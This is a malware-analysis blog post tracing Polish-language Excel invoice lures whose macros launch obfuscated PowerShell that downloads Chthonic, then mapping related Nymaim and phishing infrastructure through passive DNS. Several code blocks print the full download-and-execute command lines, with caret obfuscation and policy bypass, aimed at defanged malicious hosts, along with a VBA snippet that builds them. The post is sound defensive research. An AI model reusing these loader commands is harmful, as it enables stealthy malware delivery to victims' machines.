
Recently, I’ve been investigating malware utilizing PowerShell and have spent a considerable amount of time refining ways to identify new variants of attacks as they appear. This posting is a follow-up of my previous work on this subject in "Pulling Back the Curtains on EncodedCommand PowerShell Attacks".
In a sample I recently analyzed, something stood out as extremely suspicious which led me down a rabbit hole, uncovering malicious infrastructure supporting Chthonic, Nymaim, and other malware and malicious websites.
Throughout this blog post I present my analysis and thought process during this research, but if you would just like a list of the findings, they are over on our Unit42 GitHub.
One of these things is not like the others…
Most commonly, PowerShell is launched from a Microsoft Office document that uses a VBA macro to launch PowerShell to perform something malicious – typically downloading the “real” malware to run. I focused my hunting on the PowerShell activity with Palo Alto Networks AutoFocus to determine whether it’s worth digging into further based on “uniqueness” and functionality.
In this case, the first sample I looked at stood out for another reason entirely. If you take a look at the below PowerShell, you’ll quickly understand why.
|
1 |
<null> , cMd.exe /c "p^Ow^ERS^hel^l^.e^x^e^ -nO^l -No^Ni^Nt^ -W^InDO^ws^ 1 -NoprO^FIle^ -eX^Ec^U B^Ypa^S^s $fos=''',''';$hit='dfil';$fd=');sta';$dr='(ne';$ed='ject ';$ipo='syst';$kos='t.we';$rem='ent).do';$sad='wnloa';$kp='w-ob';$nim='e(''';$mo='%ap';$uy='pdat';$ji='a%.ex';$pol='em.ne';$oe='e''';$jik='rt-pro';$naw='cess ''';$lim='bcli';Invoke-Expression($dr+$kp+$ed+$ipo+$pol+$kos+$lim+$rem+$sad+$hit+$nim+'https://notepad-plus-plus[.]org/repository/7.x/7.4.2/npp.7.4.2.Installer.exe'+$fos+$mo+$uy+$ji+$oe+$fd+$jik+$naw+$mo+$uy+$ji+$oe)" |
This code downloads a file from the legitimate Notepad++ website. My initial thought was the worst-case scenario – they’ve been compromised and are distributing malware! I immediately downloaded the file from the website, but everything looked normal. Of course, I had to investigate further.
The sample stayed true to the previous outline I laid out for these attacks: the Microsoft Excel document appeared to be a lure about financial information, specifically a VAT invoice written in Polish as shown below.

Looking under the hood we see the VBA code that builds the PowerShell command and launches it but something seemed off. There are a ton of functions that are clearly decoding information from arrays after which it executes an already decoded PowerShell command. I decided to debug the macro and see exactly what it’s doing before I made any decisions.

If you look at the above image, there are five things to note.
1. The variable ‘horrorr’ (double ‘r’) is the result of all of the previously mentioned decoding functions. This builds a PowerShell command.
2.You can see ‘Shelleeeee horrorr, 0’ commented out, I believe this was intended to launch the previous PowerShell command.
3. The ‘Debug.Print horrorr’ prints the content of that variable in the ‘Immediate’ area shown in the screenshot. The domain in this command is NOT ‘notepad-plus-plus.org’ and can be seen below.
|
1 |
cMd.exe /c "p^Ow^ERS^hel^l^.e^x^e^ -nO^l -No^Ni^Nt^ -W^InDO^ws^ 1 -NoprO^FIle^ -eX^Ec^U B^Ypa^S^s $fos=''',''';$hit='dfil';$fd=');sta';$dr='(ne';$ed='ject ';$ipo='syst';$kos='t.we';$rem='ent).do';$sad='wnloa';$kp='w-ob';$nim='e(''';$mo='%ap';$uy='pdat';$ji='a%.ex';$pol='em.ne';$oe='e''';$jik='rt-pro';$naw='cess ''';$lim='bcli';Invoke-Expression($dr+$kp+$ed+$ipo+$pol+$kos+$lim+$rem+$sad+$hit+$nim+'https://farhenzel[.]co/gls.exe'+$fos+$mo+$uy+$ji+$oe+$fd+$jik+$naw+$mo+$uy+$ji+$oe)" |
4. The ‘MsgBox’ will pop-up and not display anything, because the variable passed is ‘horror’ (1 ‘r’) along with the message ‘Do you really think I'm not a virus?’ in Polish.
5. The hard coded PowerShell command with ‘notepad-plus-plus.org’ will run.
The most likely conclusion that can be drawn here is that an analyst or researcher obtained this file, modified it to see the content (misspelling the variable name along the way) post-decoding, and uploaded it to see what it did in a sandbox. To be sure though, I needed to find other samples and see how they stacked up against this one.
Going back to the PowerShell command, the initial reason I stopped to look at it was due to the way they concatenated variables to form the download command and output. This also provides a perfect pivot point to hunt for samples. Using the below string to search Process Activity in AutoFocus revealed 171 samples.
|
1 |
$dr+$kp+$ed+$ipo+$pol+$kos+$lim+$rem+$sad+$hit+$nim |
The dates were all fairly recent, having been received in the past few days since the beginning of August. The documents shared the same themes for lures but the VBA macro and resulting PowerShell were more along the lines of what I expected.
For sample “538ff577a80748d87b5e738e95c8edd2bd54ea406fe3a75bf452714b17528a87” the following is an excerpt from the VBA macro building the PowerShell command.
|
1 2 |
tntcurier = "$fos=''" + "',''';$hit='df" + "il';$fd=');sta';$dr='(ne';$ed" + "='ject '" + ";$ipo='syst';$kos='t.we';$rem='ent).do';$sad" tntcurier = tntcurier + "='wn" + "l" + "oa';$kp" + "='w-" + "ob'" + ";$nim='e(''" + "';$mo='" + cautrunova(2) + "';$" + "uy='" + cautrunova(2) + "';$ji" + "='" + cautrunova(2) + ".e" + "x';$po" + "l='em." + "ne';$oe='e''';$jik='rt-p" + "ro';$naw='c" + "ess ''';$lim='bc" + "li';I" + "nv" + "oke-E" + "xp" + "ression($dr+$kp+$ed+$ipo+$pol+$kos+$lim+$rem+$sad+$hit+$nim+'h" + "t" + "t" + "ps:" + "//naiillad." + "dat" + "e/u" + "3." + poro + "xe" + "'+$fos+$mo+$uy+$ji+$oe+$fd+$jik+$naw+$mo+$uy+$ji+$oe)" |
Along with the subsequent Process Activity using the newly built PowerShell command, which aligns with what was commented out of the first sample analyzed.
|
1 |
Windows\SysWOW64\cmd.exe , cMD.exe /c "p^Ow^ERS^hel^l^.e^x^e^ -nO^l -No^Ni^Nt^ -W^InDO^ws^ 1 -NoprO^FIle^ -eX^Ec^U B^Ypa^S^s $fos=''',''';$hit='dfil';$fd=');sta';$dr='(ne';$ed='ject ';$ipo='syst';$kos='t.we';$rem='ent).do';$sad='wnloa';$kp='w-ob';$nim='e(''';$mo='tt';$uy='lf';$ji='qo.ex';$pol='em.ne';$oe='e''';$jik='rt-pro';$naw='cess ''';$lim='bcli';Invoke-Expression($dr+$kp+$ed+$ipo+$pol+$kos+$lim+$rem+$sad+$hit+$nim+'https://naiillad[.]date/u3.exe'+$fos+$mo+$uy+$ji+$oe+$fd+$jik+$naw+$mo+$uy+$ji+$oe)" |
Given this, I iterated over all 171 samples and extracted the following URL’s where PowerShell is downloading a payload.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
http://ditetec[.]com/ts.exe http://ditetec[.]com/u2.exe http://domass[.]com.ua/index.gif http://firop[.]com/ego.exe http://unoset[.]com/jpx.exe http://unoset[.]com/sxr.exe https://doci[.]download/inc.exe https://farhenzel[.]co/gls.exe https://farsonka[.]co/trb.exe https://formsonat[.]co/mrb.exe https://fortuma[.]co/scu.exe https://iilliiill[.]bid/6ven.exe https://iilliiill[.]bid/ven.exe https://iilliiill[.]bid/ven.tvv https://lom[.]party/mov.exe https://naiillad[.]date/ex3.exe https://naiillad[.]date/u3.exe https://naiillad[.]date/vmer.exe https://naiillad[.]date/vsync.exe https://notepad-plus-plus[.]org/repository/7.x/7.4.2/npp.7.4.2.Installer.exe https://prof[.]cricket/wp.exe https://tvavi[.]win/pago.exe |
Pass the Chthonic
Going back to the Process Activity, we can see the SHA256 value of each downloaded file and compile a list of hashes for further pivoting as shown below.

After iterating over the 171 samples, we’re left with this list of hashes for the downloaded files. Note that there are fewer payloads than there are samples, indicating many of the documents download the same payload.
Below is a table with the compile date and some PDB strings found within a few of the binaries. Most of the compile times are within the past two months, with 6 in August and a couple from as recently as two days ago at the time of this writing.
| SHA256 | Compile Date | PDB String |
| 29c7740f487a461a96fad1c8db3921ccca8cc3e7548d44016da64cf402a475ad | 2016-12-10 01 | |
| d5e56b9b5f52293b209a60c2ccd0ade6c883f9d3ec09571a336a3a4d4c79134b | 2016-12-10 03 | C:\RAMDrive\Charles\heaven\reams\Teac.pdb |
| dd5f237153856d19cf20e80ff8238ca42047113c44fae27b5c3ad00be2755eea | 2016-12-10 16 | C:\Cleaner\amuse\rang\AutoPopulate\la.pdb |
| a5001e9b29078f532b1a094c8c16226d20c03922e37a4fca2e9172350bc160a0 | 2016-12-20 18 | |
| 8284ec768a06b606044defe2c2da708ca6b3b51f8e58cb66f61bfca56157bc88 | 2017-07-05 10 | |
| f0ce51eb0e6c33fdb8e1ccb36b9f42139c1dfc58d243195aedc869c7551a5f89 | 2017-07-09 20 | C:\TableAdapter\encyclopedia\Parik.pdb |
| 145d47f4c79206c6c9f74b0ab76c33ad0fd40ac6724b4fac6f06afec47b307c6 | 2017-07-10 08 | C:\ayakhnin\reprductive\distortedc.pdb |
| dc8f34829d5fede991b478cf9117fb18c32d639573a827227b2fc50f0b475085 | 2017-07-11 01 | C:\positioning\scrapping\Szets\thi.pdb |
| 7fe1069c118611113b4e34685e7ee58cb469bda4aa66a22db10842c95f332c77 | 2017-07-11 02 | C:\NeXT\volatile\legacyExchangeDNs.pdb |
| 5edf117e7f8cd176b1efd0b5fd40c6cd530699e7a280c5c7113d06e9c21d6976 | 2017-07-12 23 | |
| 2a80fdda87127bdc56fd35c3e04eb64a01a159b7b574177e2e346439c97b770a | 2017-07-13 00 | |
| a9021e253ae52122cbcc2284b88270ceda8ad9647515d6cca96db264a76583f5 | 2017-07-18 00 | |
| dd639d76ff6f33bbfaf3bd398056cf4e95e27822bd9476340c7703f5b38e0183 | 2017-07-18 00 | |
| e5a00b49d4ab3e5a3a8f60278b9295f3d252e3e04dadec2624bb4dcb2eb0fada | 2017-07-24 17 | |
| 6263730ef54fbed0c2d3a7c6106b6e8b12a6b2855a03e7caa8fb184ed1eabeb2 | 2017-07-24 22 | C:\Snapshot\Diskette\hiding\ROCKMA.pdb |
| 43bfaf9a2a4d46695bb313a32d88586c510d040844f29852c755845a5a09d9df | 2017-07-25 06 | |
| b41660db6dcb0d3c7b17f98eae3141924c8c0ee980501ce541b42dc766f85628 | 2017-07-25 06 | C:\mdb\Changed\Container\praise.pdb |
| 9acdad02ca8ded6043ab52b4a7fb2baac3a08c9f978ce9da2eb51c816a9e7a2e | 2017-07-25 07 | |
| 2ddaa30ba3c3e625e21eb7ce7b93671ad53326ef8b6e2bc20bc0d2de72a3929d | 2017-07-25 20 | C:\helpers\better\Expr\Eight\DS.pdb |
| b836576877b2fcb3cacec370e5e6a029431f59d5070da89d94200619641ca0c4 | 2017-07-26 12 | C:\V\regard\violates\update\AMBW\a.pdb |
| 0972fc9602b00595e1022d9cfe7e9c9530d4e9adb5786fea830324b3f7ff4448 | 2017-07-26 20 | |
| 2c258ac862d5e31d8921b64cfa7e5a9cd95cca5643c9d51db4c2fcbe75fa957a | 2017-07-27 01 | C:\executablery\constructed\IIc.pdb |
| dd9c558ba58ac81a2142ecb308ac8d0f044c7059a039d2e367024d953cd14a00 | 2017-07-27 02 | |
| cb3173a820ac392005de650bbd1dd24543a91e72d4d56300a7795e887a8323b2 | 2017-07-31 14 | C:\letterbxing\EVP\Chices\legit.pdb |
| a636f49814ea6603534f780b83a5d0388f5a5d0eb848901e1e1bf2d19dd84f05 | 2017-07-31 18 | C:\Biomuse\moment\705\cnvincing.pdb |
| 677dd11912a0f13311d025f88caabeeeb1bda27c7c1b5c78cffca36de46e8560 | 2017-07-31 21 | |
| fdedf0f90d42d3779b07951d1e8826c7015b3f3e724ab89e350c9608e1f23852 | 2017-08-01 21 | |
| 142bf7f47bfbd592583fbcfa22a25462df13da46451b17bb984d50ade68a5b17 | 2017-08-02 09 | |
| 6f4b2c95b1a0f320da1b1eaa918c338c0bab5cddabe169f12ee734243ed8bba8 | 2017-08-02 12 | C:\cataloging\Dr\VarianceShadows11.pdb |
| fd5fd7058cf157ea249d4dcba71331f0041b7cf8fd635f37ad13aed1b06bebf2 | 2017-08-04 02 | C:\dumplings\That\BIT\Warez\loc.pdb |
| 5785c2d68d6f669b96c3f31065f0d9804d2ab1f333a90d225bd993e66656b7d9 | 2017-08-07 12 | C:\Lgisys\hypothesized\donatedc.pdb |
| 675719a9366386034c285e99bf33a1a8bafc7644874b758f307d9a288e95bdbd | 2017-08-07 17 | C:\work\cr\nata\cpp\seven\seven\release\seven.pdb |
At least one of the binaries compiled in August had a PDB string I was able to locate online in a collection of other PDB files, so they may be introducing their malicious code into these files before compiling someone else’s project.
Once the file has been downloaded and executed, the new process will launch a legitimate executable, such as “msiexec.exe”, and inject code into it. This code will then download further payloads through a POST request to various websites. This pattern is shared across the original samples.

These HTTP requests match known patterns for a banking Trojan named Chthonic, which is a variant of Zeus. A good write-up from 2014 on the malware can be found in this writeup from Yury Namestnikov, Vladimir Kuskov, Oleg Kupreev at Kaspersky Lab here and indicates that the returned data is an RC4 encrypted loader that sets-up the main Chthonic module which can download additional modules or malware.
A dab of Nymaim
Iterating once again over the 171 samples and scraping out the HTTP POST requests, I ended up with the below set of domains.
|
1 2 3 4 5 6 7 8 |
amellet[.]bit danrnysvp[.]com ejtmjealr[.]com firop[.]com gefinsioje[.]com gesofgamd[.]com ponedobla[.]bit unoset[.]com |
Using this as the next pivot, we have 6,034 unique samples that get returned in AutoFocus having made POST requests to these sites. Additionally, we can see there were at least 3 very large campaigns where Palo Alto Networks saw activity to these sites in July.

From these distribution sites, we can see that 5,520 samples are making HTTP requests to them and these samples have been identified as another downloader Trojan named Nymaim.
The majority of the overall samples came from the following four sites.
|
1 2 3 4 |
ejtmjealr[.]com gefinsioje[.]com gesofgamd[.]com ponedobla[.]bit |
The ‘ejtmjealr[.]com’ domain is particularly interesting due to a similar domain, ‘ejdqzkd[.]com’ being discussed by Jarosław Jedynak of CERT.PL in this analysis of Nymaim from earlier in the year. They go on to discuss how Nymaim uses a static configuration to contact that domain, which will return IP’s that go into a DGA and output the actual IP addresses needed for C2 communication. Ben Baker, Edmund Brumaghin and Jonah Samost of Talos have a fantastic write-up of this process here.
Raising the dead – Infrastructure Archeology
To continue my analysis, I shifted focus to Maltego so as to visually graph the infrastructure. For this task, I used PassiveTotal’s Passive DNS and AutoFocus Maltego transforms. We see below the passive resolutions for these domains and how it reveals a number of IP addresses being shared between the four domains identified above.

All of the 707 IP addresses can be found here. Note that while these IP’s have been found to be hosting malicious content, this could change in the future.
Pivoting off the five highlighted IP’s above with a shared infrastructure, I pulled the reverse DNS to see what other sites may be present. The below is a sampling of the domains returned through this process.

The “idXXXXX.top” pattern immediately stands out and may suggest a pattern in the static configuration for the initial domains used by the DGA for Nymaim since the previous two started with “ejX.com.
Given the level of overlap already, I proceeded to grab all of the passive DNS available for each of the 707 IP addresses. A full list of the domains can be seen here. The below Maltego graph is used to simply illustrate the two distinct clusters of infrastructure that appeared and their interconnectedness.

From the first cluster on the left, if we sort by incoming links per node a pattern stands out in the domain names looking similar to the previously mentioned Nymaim ones. In the below image, the top domains are sorted by incoming links on the right side. Each link is a corresponding IP address and show that these domains have been rotated quite a bit between the infrastructure.

A quick search with the AutoFocus transform to pull tag information shows these are specifically related to Nymaim, most likely for the DGA seed; however, looking at domains with less links, other malware families begin to emerge.
The cluster on the right is actually collapsing one collection of entities due to the sheer size of it. Below is the collection expanded in all of its glory.

Below are the domain names linked to the singular IP address in the center.

All of these connected domains follow a pattern similar to phishing attacks masquerading as legitimate services – in this case “online.verify[.]paypal” (588) and “hmrc.secure[.]refund” (1021).

In addition to domains of that type, there is evidence of other malware distribution being carried out on this infrastructure. Collapsing the collection back down, note the two domains “brontorittoozzo[.]com” and “randomessstioprottoy[.]net” that fall outside of the collection due to more infrastructure connections.


A quick search for these domains will land you on fellow Unit 42 researcher Brad Duncan’s malware-traffic-analysis (MTA) site for post “2017-06-22 - LOCKY MALSPAM - PDF ATTACHMENTS WITH EMBEDDED .DOCM FILES” in which he lists out URL’s found within malicious Microsoft Word documents that download Locky as shown below.
In some of the other smaller clusters, you’ll find groupings of like malicious sites.
